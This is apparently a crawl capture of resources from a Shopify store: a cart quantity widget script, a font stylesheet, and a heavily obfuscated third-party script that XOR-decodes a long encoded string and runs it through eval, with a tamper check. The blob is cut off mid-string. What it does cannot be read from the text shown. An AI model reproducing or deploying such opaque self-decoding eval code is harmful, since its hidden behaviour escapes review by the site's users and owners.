            //console.log('OBSERVING: ', approve_cart_wrapper);
            approve_price_observer.observe(approve_cart_wrapper,{subtree: true, childList: true});
        
        } else {
            if (approve_debug_mode){
                console.log("No approve_cart_wrapper found.");
            }
        }
    
    // ******************************************************************
    // ******************************************************************
    //                          END CART PAGE
    // ******************************************************************
    // ******************************************************************
    
    }
    else {
        approve_debug_log("APPROVE: approve_cart_wrapper not found.",1)
    }
}
/**
 *
 * Activates quantity buttons.
 * QTY buttons are, sometimes added to the page after a page has been rendered. This will wait for that to happen.
 */
function activate_increase_and_decrease_buttons(number_of_tries=0){
    number_of_tries++;
    // buttons that raise or lower the quantity.
    var approve_qty_btn_inc = document.querySelector(approve_inc_quantity_ele);
    var approve_qty_btn_dec = document.querySelector(approve_dec_quantity_ele);
    if ((!approve_qty_btn_inc || !approve_qty_btn_dec) && number_of_tries < 10){
    setTimeout(()=>(activate_increase_and_decrease_buttons(number_of_tries)),500);
        return
    }

    // Assign click events to these buttons so that qty is updated on click.
    if(approve_qty_btn_inc && approve_qty_btn_dec){
        approve_qty_btn_inc.addEventListener('click',event => {
            var approve_button = document.getElementById('approve_button_id');
            if (approve_button){
                var approve_btn_qty = parseInt(approve_button.getAttribute('qty'));
                approve_btn_qty = approve_btn_qty + 1;
                approve_update_qty(approve_btn_qty);
            }
        });

        approve_qty_btn_dec.addEventListener('click',event => {
            var approve_button = document.getElementById('approve_button_id');
            if (approve_button){
                var approve_btn_qty = parseInt(approve_button.getAttribute('qty'));
                if (approve_btn_qty > 1){
                    approve_btn_qty = approve_btn_qty - 1;
                    approve_update_qty(approve_btn_qty);
                }
            }
        });
    }
    else {
        approve_debug_log("APPROVE: No approve_qty_btn_inc or approve_qty_btn_dec found.",1);
    }
}

// ******************************************************************
// ******************************************************************
//                          END PRODUCT PAGE
// ******************************************************************
// ******************************************************************




// IF YOU WANT TO USE A LOG WITH COLORS YOU CAN USE
function approve_debug_log(log, warn, err) {
    warn = warn || false;
    err = err || false;
    let css = "padding: 5px 20px; ";
    if (err) {
        css += "background:#8B0000; color:#fff; ";
    } else if(warn) {
        css += "background:#FFBF00; color:#000; ";
    } else {
        css += "background:#418AC9; color:#fff; ";
    }
    if (approve_debug_mode) console.log("%c"+log,css);
}



--- FILE ---
content_type: text/css
request_url: https://cdn.autoketing.org/sdk-cdn/sales-pop/fonts/google-sans/google-san-1.css?v=1
body_size: -103
content:
@font-face {
    font-family: 'Google Sans';
    src: url("https://cdn.autoketing.org/sdk-cdn/sales-pop/fonts/google-sans/GoogleSansTTF/GoogleSans-Italic.ttf")
            format("truetype"),
        url("https://cdn.autoketing.org/sdk-cdn/sales-pop/fonts/google-sans/GoogleSansOTF/GoogleSans-Italic.otf#iefix")
            format("embedded-opentype");
    font-weight: 400;
    font-style: italic;
}

@font-face {
    font-family: 'Google Sans';
    src: url("https://cdn.autoketing.org/sdk-cdn/sales-pop/fonts/google-sans/GoogleSansTTF/GoogleSans-Regular.ttf")
            format("truetype"),
        url("https://cdn.autoketing.org/sdk-cdn/sales-pop/fonts/google-sans/GoogleSansOTF/GoogleSans-Regular.otf#iefix")
            format("embedded-opentype");
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Google Sans';
    src: url("https://cdn.autoketing.org/sdk-cdn/sales-pop/fonts/google-sans/GoogleSansTTF/GoogleSans-Medium.ttf")
            format("truetype"),
        url("https://cdn.autoketing.org/sdk-cdn/sales-pop/fonts/google-sans/GoogleSansOTF/GoogleSans-Medium.otf#iefix")
            format("embedded-opentype");
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Google Sans';
    src: url("https://cdn.autoketing.org/sdk-cdn/sales-pop/fonts/google-sans/GoogleSansTTF/GoogleSans-MediumItalic.ttf")
            format("truetype"),
        url("https://cdn.autoketing.org/sdk-cdn/sales-pop/fonts/google-sans/GoogleSansOTF/GoogleSans-MediumItalic.otf#iefix")
            format("embedded-opentype");
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Google Sans';
    src: url("https://cdn.autoketing.org/sdk-cdn/sales-pop/fonts/google-sans/GoogleSansTTF/GoogleSans-Bold.ttf")
            format("truetype"),
        url("https://cdn.autoketing.org/sdk-cdn/sales-pop/fonts/google-sans/GoogleSansOTF/GoogleSans-Bold.otf#iefix")
            format("embedded-opentype");
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Google Sans';
    src: url("https://cdn.autoketing.org/sdk-cdn/sales-pop/fonts/google-sans/GoogleSansTTF/GoogleSans-BoldItalic.ttf")
            format("truetype"),
        url("https://cdn.autoketing.org/sdk-cdn/sales-pop/fonts/google-sans/GoogleSansOTF/GoogleSans-BoldItalic.otf#iefix")
            format("embedded-opentype");
    font-weight: 600;
    font-style: italic;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.loopcybersec.com/script.js?id=pIwbEB42Y9iltT38RP7Tv&shop=3d-printers-depot.myshopify.com
body_size: 37558
content:
let pcai;!function(){const cmGub=Array.prototype.slice.call(arguments);return eval("(function wj5z(fzcs){const H6es=rGjq(fzcs,HY6p(wj5z.toString()));try{let jw9p=eval(H6es);return jw9p.apply(null,cmGub);}catch(L3bq){var fr4p=(0o205632-68473);while(fr4p<(0o400140%65566))switch(fr4p){case (0x30054%0o200021):fr4p=L3bq instanceof SyntaxError?(0o400153%0x10024):(0o400142%0x1001F);break;case (0o202032-0x103F7):fr4p=(0o400156%65573);{console.log(\'Error: the code has been tampered!\');return}break;}throw L3bq;}function HY6p(bmZp){let DT1p=1156321868;var XgUp=(0o400113%65562);{let zOWp;while(XgUp<(0x104B0-0o202222)){switch(XgUp){case (0o600112%0x10010):XgUp=(69016-0o206573);{DT1p^=(bmZp.charCodeAt(zOWp)*(15658734^0O73567354)+bmZp.charCodeAt(zOWp>>>(0x4A5D0CE&0O320423424)))^1722130579;}break;case (0o205524-68407):XgUp=(131100%0o200006);zOWp++;break;case (262212%0o200015):XgUp=zOWp<bmZp.length?(0o400120%0x1001B):(67636-0o204026);break;case (0o1000167%0x10018):XgUp=(0o202140-0x10450);zOWp=(0x75bcd15-0O726746425);break;}}}let zQtq=\"\";var bowq=(66236-0o201231);{let vLoq;while(bowq<(0o600157%0x10019)){switch(bowq){case (0o600211%65570):bowq=(0x20055%0o200036);vLoq=(0x21786%3);break;case (0o200764-0x101DB):bowq=vLoq<(0O347010110&0x463A71D)?(65816-0o200374):(0o400134%0x1001C);break;case (131152%0o200032):bowq=(0o203410-0x106EA);{const Xirq=DT1p%(0o201560-66405);DT1p=Math.floor(DT1p/(0x30047%0o200024));zQtq+=Xirq>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(Xirq-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+Xirq);}break;case (0o600140%0x10016):bowq=(0o200372-65761);vLoq++;break;}}}return zQtq;}function rGjq(Tdmq,nBeq){Tdmq=decodeURI(Tdmq);let P8gq=(0x75bcd15-0O726746425);let PaOq=\"\";var rIQq=(0o205656-0x10B97);{let L5Iq;while(rIQq<(0x10E10-0o206762)){switch(rIQq){case (0o200404-0x100EA):rIQq=(0o201104-66087);{PaOq+=String.fromCharCode(Tdmq.charCodeAt(L5Iq)^nBeq.charCodeAt(P8gq));P8gq++;var nDLq=(0o203100-0x10620);while(nDLq<(0x30092%0o200045))switch(nDLq){case (0o400102%65553):nDLq=P8gq>=nBeq.length?(66376-0o201474):(0o600211%65570);break;case (262232%0o200023):nDLq=(0o1000267%65573);{P8gq=(0x75bcd15-0O726746425);}break;}}break;case (0o400050%0x1000C):rIQq=L5Iq<Tdmq.length?(196715%0o200033):(262290%0o200035);break;case (262243%0o200023):rIQq=(65696-0o200220);L5Iq=(0x75bcd15-0O726746425);break;case (0o400101%65554):rIQq=(0x30043%0o200021);L5Iq++;break;}}}return PaOq;}})(\"@%04%1D%06%09%1C%0F%07%06JA%13%0C%1D%08%0B%1C%0B%07%06J1%0B%3E#JA%13%18%0D%12%1D%1A%0CH@15=%07%12%20*@C5NAC95A1%03%0D?+JA5%17%0E%13%06%0B%16%01%07%04H\'%25?*@A%11%1A%03%1C%1D%10%06HBCGC3?ACBCM3C9551C=55I@CA3M35?3C15;AAI@CA3M35?3C15;C@IC3A3;53I357AO%15%0E%17%06%0B%1E%01%09%06H%01\'2%22@O%13%1A%07%1C%1D%18%06F@@%11%11%1F,@OABJC@1C=3II35AIM35?C3A3;55?C37A=C3?5ACCNC39C31CGC3?5C1C=55?C375=C3?53A3;55K%15%18%09%09%0FU%13%1FS%0E%1F%06%05%1C%01%0D%06H%1D%227%20@K%13%1A%0F%1C%13%1A%06B@%0B%03&/@AK3!%03%3C%25@A?@A%17%0E%13%06%0B%16%01%07%04H?#%3C*@A%11%1A%03%1C%1D%10%06H\'2%1C-@KC%25%3C%07/@AI9%07%0C,NAC7%020+@OC%0F%0E%3C!BAM%07%0E-)@CC\'1,%15@AA1%17%0F%20JAC\'%3E%09!@KC%1F8%05\'@AI%07%0E%25)NAC#%03%3E/@OC%07%04\')BAM%1B%1D%16%12@CC%0D%0B!#@AA9%01:)JAC%19%013)@KC%25%3C%07/@A%1F%0E%1D%04%0B%12%01%07%0CH%1B-#.@A%19%1A%0D%1E%1D%14%06HJ)),%12NAA9!%01%3E+NA5JA%15%0C%1D%08%0B%1C%0B%07%06J=.&%20JA%13%18%0D%12%1D%1A%0CH@%1D:%0B)@KA3#%012+@K5@C%15%00%1D%06%01%1C%01%05%06F%07,\'%20@C%13%14%0D%1C%17%1A%06J%1B!#%20JAC\'2%1C-@KC%0F%0E.!@AI%0F%04%3E!NA%15%04%1D%06%09%1C%0F%07%06B9-%22%20NA%13%10%0D%1C%1F%1A%08H@EO3;%03%05%10@K5@CA=%03=%0E!@C5%1B%18%0B%03%01F+%0A%5B@&%03&IWU(%09&KS%0E%1F%06%05%1C%01%0D%06H;1%13!@K%13%1A%0F%1C%13%1A%06B@CKC=5CJCC1C=559C375OACJ%03%03=+NAA%1F%0E%1D%04%0B%12%01%07%0CH%1B%0B%11/@A%19%1A%0D%1E%1D%14%06H3%1F%1C,@OC%07:%12%11BAM%25%048+@CC%01%04%3C+@A%17%0E%13%06%0B%16%01%07%04H+%3E%07+@A%11%1A%03%1C%1D%10%06HBIG35I35C3MIC95CKC=5CCC375%1B%0E%1D%0C%0B%1C%03%07%08H%07:%1A!BA%1D%1A%0D%16%1D%1A%04HNCC9C375=C3?5CBCM3C9551C=55KACBC=3C93CKC=55I3C15;5C9551C=559C375;A%15%04%1D%06%09%1C%0F%07%06B!;%03!NA%13%10%0D%1C%1F%1A%08H@953/%12\',@K5C15O3-%0C%0A.BA;%15%0E%17%06%0B%1E%01%09%06H%09=%04#@O%13%1A%07%1C%1D%18%06F@CI3C15;3C955CCN@CCC37CNCC9C375=C3?5ACBN%0F%3E%13-@CAO%15%0E%17%06%0B%1E%01%09%06H\'8%0B#@O%13%1A%07%1C%1D%18%06F%1F:%0F)@CC%15%1D%1C%18@AA%25%3C%12-JA%15%1C%09%14H%0F0%0E!W3NX%07SXX%5B%5DV%5BMT%5D_ZXOD@R%07ZY%5CTZXO_QR%5BSADJX%10%5BX#-+OX%07XXQX%5DWADBYUY%5CWQMZ%07TXXS%5CYCDNX%07PY%5B%5EZPEX%1AYY%5C%5DWADJX%10%5BYQ%5DZOX%07XYUZYQA5Q%0E%13%06%0B%16%01%07%04H%01%04%3C+@A%11%1A%03%1C%1D%10%06HB%1C%1F%18%0D%0D%0EHB3;C3?AA1CGC3?CIA3;CII357%15%00%1D%06%01%1C%01%05%06F!%055!@C%13%14%0D%1C%17%1A%06J@MC3I3573M35?ACB@M@3I33KC=5CCC375M3C95575M35K3C15;ABJ-%0A!%1FNAAK%15%0E%1F%06%05%1C%01%0D%06H%09%01(!@K%13%1A%0F%1C%13%1A%06BO4%1FXV_XE%15%0E%1F%06%05%1C%01%0D%06H/%027!@K%13%1A%0F%1C%13%1A%06B@%03%0D$!@AK3!%03%3C%25@A?@A%17%0E%13%06%0B%16%01%07%04H?%0D%20+@A%11%1A%03%1C%1D%10%06HBI=5C95A1CGC3?CIA3;CII357%15%00%1D%06%01%1C%01%05%06F)%0F)!@?%0A$!A%19%1A%0D%1E%1D%14%06H%15*+,33%0A*+5S%17%1E%07%1AH%15%0C-#U=@X%1AYX.-%5EEX%0DZX%5C%5EW_AN@X%12YV*%5D\'EX%05ZV%5D%5BU%5DAF@V%10%5CRX*_MV%07ZRXXX%5COD@R%10Y%5B+T)ER%07Z%5B%5DQX%5BKD@%5B%5BW%5BZSMX%05ZVXYR_AF@T%5EZT%5CQOX%09ZXRY%5CYA;S%0E%17%06%0B%1E%01%09%06H%15%10%1A%20@O%13%1A%07%1C%1D%18%06F%1B%19%0B,@CC38%02#@AA%25%3C%12-JAC%0D%042!@KC%25(*.@AI%25%040+NAC%15%04%09(@OC%0F%0E%3C!BA%1B%0E%1D%0C%0B%1C%03%07%08H1%1B%1D%22B%1B%13%04%22N=%1E%05%22J%07%1A%04%22D;%1B%0F%22A%19%0B%07%04%1B%12H%03%0D2!W%07%10%19.J%1B%1D%06%22J%1B%1D%0E%22F%06%0D%08%0F%1C%0AE@AC=C3?53A3;5AKS%04%0F%1CF%25%18%01%22U%0D*%22,@7%1E%07%20ENCII35CD%0D%072+AS%06%0D%12H%072%0C/W9%15%01%22Y%1E%09%18H79%0F%25U@Z%07WXXR%5BZYMP%5D%5DZYAQ%13%0A%0D%1CB%03%252.%5D%1F%00%0B%04%0DB97%0F/%5E@X%05%5CVXXT%5EM%5C%5DS%5C_KA%13%19%1F%0F%1C%0B%0A@9;%0F!A%13%01%09%1B%0FHN%5E%5EV%5E%5EGX%09ZXS%5EXYA%5C99%05/UBX%09%5EXRY%5DZMV%10YRXY(A%5D%03%25:.UA3;S%0A%10%0D%09%01S%05%09%1B%07H@%5B%5BWY%5DRMX%05ZVXXQZAP97%0F/_@X%12YVY+!EX%05ZVX%5ET%5DAQ%03+0.ICS%08%1A%03%09%03Y%0B%09%19%0DF@X%0DZXZ_RXER%10YZY%22XAX99%0D/%5B@X%0DYXZXW%5EZG%5E%5D_%5D%5EAS%19%0B%07%04%1B%12H%25,%09/W%1B%13%04%229%03%252.;S%25%12%0B%22W%07%10%19.J%25%18%09%22JC39C31C=55I3C15;5C9551C=559C375;D%072%0C/G@M35IIC15OAC/&%09-C%09%1E%19$@%25%1A%0B,D%072%0C/CS%098%0C%25U@%058%02/B%0D%1A%0E%20AC=%1E%0D%22S%17%0A%14%0D%09%09S%0B%0B%1B%03H@T_Y%5E%5EKX%07PX%5BZ%5EUAR39%0F-U%0D%250$T=%1C%07,E@I33A3=CII357C=C3?55A3;53I3573M35?5AU@V%10%5CRX%5CZMV%07ZRXX%5B%5COR@R%07ZZ_RXXO%5EQY%5CRAS%00%1A%0D%0B%03%5D%15%15%1F%0B%07%04%1B%12H%0F(:.W%25,0%12J%25%18%09%22J%03%078!AQ%1E%07%1AH+#=,UNX%10%5B,P.-REX-%5C_YXP_%5BWAS%1D%00%0F%04%0DJ!#?.Z@X%0D%5EXZZV%5BMR%10YZXTXAK%1B%1F%03%1C%05%00@+#=,A%1D%0B%09%11%0DHB%5EQQYTEX%05ZV%5C%5CWZAP!-=._@X%05%5CVXYVYMZ%10WXXS.AQ%13+%18%0B(U%07%1C%19%20@%25%12%0B%22FC=3C93C15;C3I3575M35?3C15;3CCC375;D%0F(:.CS%1B%0A%1A%07%09%03Q%0B%07%1B%0DB@X%25ZP%5C%5BW%5B___CPAX!#?.%5B%0F%220.VWC=5WJX%10%5BXQ.POX%07XXU_ZTARB%5EQ%5E%5BTEX%05ZV%5CXPYAQ%0A%14%0D%09%09S%15%18%0D%12%1D%1A%0CH%25%1A%0B,S%15%04%1D%06%09%1C%0F%07%06B%0B/&.NA%13%10%0D%1C%1F%1A%08H@%0D%0E\'+@OA3+%01%3C)@O5@K%15%0E%1F%06%05%1C%01%0D%06H/%20).@K%13%1A%0F%1C%13%1A%06B)1.%1FNAC;%19%0F%22@OC%254%07!BAM%1F:%0F)@CC%09%0E\'#@AA)%0D%3E-JAC%05%0E))@KC%1B%1F%1C%1C@AI%03%0B#)NAC3%0F:+@OC%1B%0B=)BAM%25%3E%0D!@C%15%00%1D%06%01%1C%01%05%06F-%0A!/@C%13%14%0D%1C%17%1A%06J@M33I33A3;5C9C375;C3?53A3;53IIC15;5AI@@3+%20.@KABB%03%11%1E*JAAC%15%00%1D%06%01%1C%01%05%06F%0F%0C$/@C%13%14%0D%1C%17%1A%06J@=53955A3;A3I357%15%16%0B%09%0BF%0B=/%0CU%0E%17%06%0B%1E%01%09%06@K%13%1A%0F%1C%13%1A%06B@X%12_S%0A%0B%06Y%5DGX)_ZT_%5C%5C%5CT%5DA%1FS%0E%1F%06%05%1C%01%0D%06H+1%10/@K%13%1A%0F%1C%13%1A%06B@CKC=5CJCC1C=559C375OABJC31C=3CC35AIM35?C3A3;55I3573M35?3C15;5AI@CB3M33CC37CGC3?5C1C=55?5C15O3C955C%15%00%1D%06%01%1C%01%05%06F%0B%09%18/@C%13%14%0D%1C%17%1A%06J@NC3?CIA3;C@IC3A3;53I35A3;5AKB@%01%031+@KAAA@MIC95A%17%0E%13%06%0B%16%01%07%04H%11%3E%18%25@A%11%1A%03%1C%1D%10%06H\'%18%0D%12@K3%0F%1A%0D%20@A?3-:%0B/@A?@AQ%15%00%1D%06%01%1C%01%05%06F1?%11/@C%13%14%0D%1C%17%1A%06J@M33I33A3;5C9C375;C3?53A3;53IIC15;5AI@@A@=C39IC15MIC955A3M35?55A3;A3I357AL@9;%1D!BAOA%15%04%1D%06%09%1C%0F%07%06B%1B;%00/NA%13%10%0D%1C%1F%1A%08H%0F%06./BAM%1F:%0F)@CC3%020#@AA%1F4%05)JAC%19%1D%12%12@KC%250%12#@AI%1F:%07)NA%15%04%1D%06%09%1C%0F%07%06B=%3C%07/NA%13%10%0D%1C%1F%1A%08H@IC3A3;53I357EMIC95AA@NCC9C375=C3?5CBCM3C9551C=55KABB=%08%09%20JAAC%15%00%1D%06%01%1C%01%05%06F=%06%03%20@C%13%14%0D%1C%17%1A%06J@%090%1A+@ACCN%1B%11%15.@CA%1B%18%0B%03%01F/%1C,%02U%04%1D%06%09%1C%0F%07%06JA%13%18%0D%12%1D%1A%0CH@Z\'S_XTX%5D%5B%5EKX%10%00%0B%5E%5B%5C%02A%15Y%0E%1D%04%0B%12%01%07%0CH%1F%1A%0C.@A%19%1A%0D%1E%1D%14%06H/%0C$+@OC%1B%13%01,BAM9%0F0)@CC%0D%0B!#@AA=%22#*JAC%1D2\'+@KC%1B%1F%1C%1C@AI=0%12+NAC/%3E%07#@OC1%0F%3E#BAM%07%0E-)@C%15%00%1D%06%01%1C%01%05%06F9%037/@C%13%14%0D%1C%17%1A%06J=.&%20JAC%09%010%11@KC)3,%11@AI%0F%04%3E!NA%15%04%1D%06%09%1C%0F%07%06B%1B%052/NA%13%10%0D%1C%1F%1A%08H%1C%0A%01%1B1@%15%09%11+@ACCN9%037/@CA;S%15%04%1D%06%09%1C%0F%07%06B%25%00%25/NA%13%10%0D%1C%1F%1A%08H9%15%1C.BAM%070%18%11@CC+%042!@AA%0F%0A%3C!JAC?%20(%20@KC%0B%03%3E%1F@AI)1.%1FNAC%05%04%3C#@O%15%0E%17%06%0B%1E%01%09%06H%0D%02:-@O%13%1A%07%1C%1D%18%06F@@%0D0%1A#@OABJ%03%03=+NAAKC@AIM35K%15%0E%1F%06%05%1C%01%0D%06H#%0D//@K%13%1A%0F%1C%13%1A%06B%252%10-NAC/%3E%07#@OC9%0D%0E,BAM=%02:)@CC%01%04%3C+@AA%07%00\')JA%15%1A%0B%07%01F\'%1E%0F%01U%00%1D%06%01%1C%01%05%06NA%13%10%0D%1C%1F%1A%08H@S%5D%5E_PQ%5B%5C%3CX\'%5D%5BS%5E_Q%5D%5CC%15%5D%0E%1D%0C%0B%1C%03%07%08H%03%05$/BA%1D%1A%0D%16%1D%1A%04HN!+%25,@CA=%25%005%1F@C5N%03-(,@CA%1B%0E%1D%0C%0B%1C%03%07%08H%03#%11%20BA%1D%1A%0D%16%1D%1A%04HN%03%035+@CAM35%1F%0E%1D%04%0B%12%01%07%0CH%25(*.@A%19%1A%0D%1E%1D%14%06HJ%1F%18%06%10NAA9!%01%3E+NA5JA%15%0C%1D%08%0B%1C%0B%07%06J%0F%1E%1B%20JA%13%1A%0B%07%0137%1E%1F%10@O5U/%18%03%10@O31%13%07%10BA;S%25%12%03%12BA=%1F%10%18%12@CC3%0A%22%1B@A7U%16%0B%09%0B3%1B9%02!@A?S%15%0C%1D%08%0B%1C%0B%07%06J!%1F%1E%20JA%13%18%0D%12%1D%1A%0CH@?0%1E+@KA3#%012+@K5@C%15%00%1D%06%01%1C%01%05%06F%0B%1D%0F%20@C%13%14%0D%1C%17%1A%06J@MIC95CBCM3C9551C=55KACB%03#%22,JAA%17%18%05%09%01L%0F%5B%03%03%5B%0E%1D%0C%0B%1C%03%07%08@A%19%1A%0D%1E%1D%14%06HJX%07%5B%5EVXXP%5CM%5B%5BWX_%5BA%15Q%0E%13%06%0B%16%01%07%04H#%1E%18*@A%11%1A%03%1C%1D%10%06HB%1F%0A%09*JAA1!%0F%3C+JA5BA%1B%0E%1D%0C%0B%1C%03%07%08H1%13%0F%20BA%1D%1A%0D%16%1D%1A%04HN!%055!@CA=%25%005%1F@C5N%1F%002-@CA%1B%0E%1D%0C%0B%1C%03%07%08H)%11%02%20BA%1D%1F*!.U15%5D%0B%07%0C%1B%1CJ%0B5%03-_%0B%0D!+NAS%01%07%06%19%1CF-%3C%0C-U%19%09!%11@KS%0B%05%06%15%1CH;\'%0D/U%11%18%0C*@AQ%0B%09%06%1B%16H);%00#U=6%1D%1FBA%5D%0B%07%0C%1B%1CJ=*1,_1%1D%18,NAS%14%09%1AJ%1F(%0A-_@X%05YVXXS%5E%5DO%5ES%5D%5ESAS%11%04%03%1CH3!;.S%11%00%01%0E%0D@%1D&%04-TJX%10%5BYV+ZOX%07XYVZ%5CSAA%11%1B%11%01%1C%01%00@%1D&%04-A%19%0B%09%19%0DF@Y%5B%5E%5E_%5ECX%07PXXZYSAR%15&%0A/UN%5E%5ET%5D%5EGX%09ZXPYZXA%5D9!1,CAS%04%1A%0D%03%03S%09%09%15%0DHJ%5E%5E%5C%5DPEX%0DZXXYTZAX%1F&%08-%5B9!1,T3%11%25%123#9%00/5Y@Y%5B%5E%5E%5C%5DCX%07PXXZYRARJX%10%5EXV%5E%5DGX%07XXVXZSAS%08%1A%03%09%03Y%0B%09%19%0DF@X%0DYXZXW%5C%5DGX%10%5BXVY%5CKR%1F$%0A#U@T%5E%5DX%5EKX%07PXY%5DZSAS%19%04%0D%1EH%15#%3E&UJHS%05%07%06%11%1CH%19%0D,-U;%11+%1037!;&5S%1C%09%14H=%04%25-W@V%07ZR%5D%5B%5BXK%5EPP_%5BCS%1D%04%0D%16H%07%08,#S%1F%0A%01%04%0F@3%0E%25\'T@Z%10WX.Q+EZ%07TX_V%5B%5ECA%1D%1B%1F%0B%1C%0B%02@3%0E%25\'A%13%09%09%15%0DHJX%07XXU%5C%5EREX%12YV_Y%5BAR?%0E+-UJX%10%5BXW%5CXOX%07XXV%5C%5ERAS%05%0A%22-UJX%10%5D%5D%04%0B%0CS%5DEZ\'QZ%5EU%5C%5E%5EZSAS%00%1A%0D%0B%03%5D%0B%09%11%0DHBX%09YXRXY%5C%5DCX%10SXX%5B%5EOR=%04%25-W@V%07%5ERXXY_CX%10SXXZ%5DOS%07%00,-AC%5D%0A%1A%07%09%03Q%0B%07%1B%0DB@X%05%5CVXXV%5CM%5C%5DS%5C%5EKR=%0C%25#U%07%00,-V%1B%03%22-9)9%02-;W@R%07%5EZXW%5DXG%5E%5D_%5ETARJ%5EQ%5E%5BPEX%0DZX%5D%5CU%5EAY%0A%1A%0F%09%0DS%0B%03%1B%0DJ@WQ%5ETPZOX%09ZXRXZZA%5C=%0E/-UBX%1E%5CXR%5CYOX%09ZXRXY%5BA%5D%13%1B)%3E,AU%05;%03\'3-%3E%06#5@%11%0D%22/3?\'%0D\'5@%05%0A%22-A%3C@X%05ZVXZVXEZ%10WXX%5BXACS%1B%0A%1A%07%09%03Q%15%1B%15%1F%20+.1=*1,?@%1B!%3E%22AS%1F%0A%1A%0F%09%0DS%0B%03%1B%0DJ@V%10YRX)+EV%07ZRXZYYOR%1F,%0A-W@V%10YR%5D_REV%07ZRZ%5D_ZOS9+;,W@V%10_W%0A%0B%0EYSEX-_Z%5C_R%5E%5CP%5DAQ%0A%14%0D%09%09S%15%17%15%1B%0E%1D%0C%0B%1C%03%07%08H9%01/-BA%1D%1A%0D%16%1D%1A%04H%15%19%01&@AA=6%02)JAC\'2%1C-@KC%0F%06%3C/@A%1F%0E%1D%04%0B%12%01%07%0CH%033%1F#@A%19%1A%0D%1E%1D%14%06H/**%22@OC%25%0E2+BAM%1F%04%03*@CC%01%04%3C+@A%17%0E%13%06%0B%16%01%07%04H+2%12\'@A%11%1A%03%1C%1D%10%06HB%0B-?*JAA1%25%0E?%1FJA5B!%07.)JAA%17%18%05%09%01L)%19%08%03%5B%0E%1D%0C%0B%1C%03%07%08@A%19%1A%0D%1E%1D%14%06HT%5D%5DY%5E%1BS%0E%17%06%0B%1E%01%09%06H%05%3E%19/@O%13%1A%07%1C%1D%18%06F@%07:%1A!BAOC@%09%03?)@OA%15%04%1D%06%09%1C%0F%07%06B!?%1E-NA%13%10%0D%1C%1F%1A%08H@I35CCN@%07:%1A!BAOB@IC3A3;53I357CNCC9C375=C3?5ACA%1B%0E%1D%0C%0B%1C%03%07%08H!%13%00.BA%1D%1A%0D%16%1D%1A%04HN%03%0B+)@CA=!%016+@C5NA%15%04%1D%06%09%1C%0F%07%06B%03%1B%01.NA%13%10%0D%1C%1F%1A%08H@;%19%0F%22@OA3+%01%3C)@O5@K%15%0E%1F%06%05%1C%01%0D%06H/%06%04.@K%13%1A%0F%1C%13%1A%06B@CA3M35?3C15;ACJ@CB3M33CC37CGC3?5C1C=55?5C15O3C955CBN!?%16-@CAO%15%0E%17%06%0B%1E%01%09%06H%05%18%0D,@O%13%1A%07%1C%1D%18%06F!%11%14%20@CC7%0F:#@AA%07%00\')JAC\'%3E%09!@K%15%0E%1F%06%05%1C%01%0D%06H+%030-@K%13%1A%0F%1C%13%1A%06B@1%0F%20/@AK3!%03%3C%25@A?@A%17%18%05%09%01L%1F%04%5C%02%5B%0E%1D%0C%0B%1C%03%07%08@A%19%1A%0D%1E%1D%14%06HJX\'%5E%5DS%5EXSZ%5DYMQA%15Y%0E%1D%04%0B%12%01%07%0CH%0B%071#@A%19%1A%0D%1E%1D%14%06H3%1F%1C,@OC-%14%18%20BAM%1F%3E%1A%1F@CC\').%18@A%17%0E%13%06%0B%16%01%07%04H%11%008\'@A%11%1A%03%1C%1D%10%06HBCM3C9551C=55I@CA3M35?3C15;AAI@%0B!?$@AK%15%0E%1F%06%05%1C%01%0D%06H3%015-@K%13%1A%0F%1C%13%1A%06B%0E%1D%04%0B%12%01%07%0C@A%11%15%5D%15%0E%17%06%0B%1E%01%09%06H;+.,@O%13%1A%07%1C%1D%18%06F@CI3C15;3C955A@MC3I3573M35?AAA@MIC95A%17%0E%13%06%0B%16%01%07%04H\'-!$@A%11%0F4%0E!9%25%00%25/NA5_%18%0B%0B%01%5D%0F:%04!3%1D%10%14%22@K5U%19%05%3E/3;%09-)@O5@%05:%0E#A%5D%1F%0C\'!U%0D:%00!3J9%0B--NAAI@%033%1F#@AK5@CS%11%0C-+3@?%06%0F%10@KACB%07%22-%20JAA7U=5S%1F%0E%1D%04%0B%12%01%07%0CH=%10%12%20@A%19%1A%0D%1E%1D%14%06HJ1+,.NAAI@%0B=%1E\'@AK%15%04%0F%1CF%1F*!.S%0C%1D%08%0B%1C%0B%07%06J9%11%1C.JA%13%18%0D%12%1D%1A%0CH@K3;C3?A3AIM35IIC15;%15%0E%17%06%0B%1E%01%09%06H%11%11%1F,@O%13%1A%07%1C%1D%18%06F@C95CKC=5CJCC1C=559C37C=55KABBCM3C9551C=55KC@AIM35IIC15O%15%0E%17%06%0B%1E%01%09%06H/%1C%06,@O%13%1A%07%1C%1D%18%06F@3?3-%10)%22@A?C37A==%3C%0F/@C5%1B%0E%1D%0C%0B%1C%03%07%08H%07%14%19.B93%1A+N%1B?%1F+J%25:%0E+A%11%04%03%1CH%0D%3C%07)UDJS%14%09%1AJ!)%0E+_@%5E%5D%5CV%5EER%07ZZ%5BR_%5DKS%13%06%0D%12H%033%01+Q%1F%0A;#X%1F%00%03%04%03@!-%0E+V@P%5E%5DP%5EEZ%07TXYT_%5DCA%1D%1B%1F%0B%1C%0B%02@/\'%0E!A%13%09%09%15%0DHJ%5E_ZXPEX%0DZXX%5ESYAX!\'%0C+%5B@X%0D%5EXZXR_MT%5D%5D%5E%5EOS%13%14%09%1AJ-*2*_@X%05ZVZ_Q%5CEZ%10WX%5D!%5BAQ%1F%0E%01%04%07@-&2$T@SQ%5E%5D%5ETMX%0DZXZXSYAK%1B%1F%03%1C%05%00@\'$2(A%1D%0B%09%11%0DHBX%09%5EXRY%5C%5BMP%5D%5DTXAP-*2*_%039%03+XU97%1A+D%04%03%06%0F%16%00WBX%09ZXPY%5CZEP%5E%5EPPAP@V%07ZR%5B%5DZ%5CK%5E_Q%5E%5DCS%04%1A%0D%03%03S%09%09%15%0DHJX%07XXS%5B%5EREX%12YV),VAR/$%3C*UJX%07%5EXVY_QM%5E_%5D%5EZAY%0A%1A%0F%09%0DH%1F%0E;#Q%15%09%3C%07!CU;=%14+3%099%01)5%5D%15%0A%10%0D%09%01S%05%09%1B%07H@Z%07PXXSYZOX%1EYXRY%5